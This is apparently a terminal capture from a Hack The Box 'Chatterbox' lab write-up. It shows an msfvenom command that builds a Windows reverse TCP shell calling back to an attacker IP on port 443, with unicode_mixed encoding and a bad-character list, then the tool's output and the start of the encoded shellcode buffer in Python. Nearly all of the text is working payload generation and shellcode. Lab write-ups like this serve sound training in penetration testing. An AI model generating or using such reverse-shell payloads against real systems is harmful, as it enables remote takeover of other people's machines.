 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp LHOST=10.10.16.117 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83
\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\
xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\x
da\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f
 python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 808 (iteration=0)
x86/unicode_mixed chosen with final size 808
Payload size: 808 bytes
Final size of python file: 3936 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x39\x6c\x68\x68\x35\x32"
buf += b"\x4b\x50\x49\x70\x79\x70\x71\x50\x42\x69\x49\x55\x4e"
buf += b"\x51\x77\x50\x53\x34\x32\x6b\x32\x30\x30\x30\x44\x4b"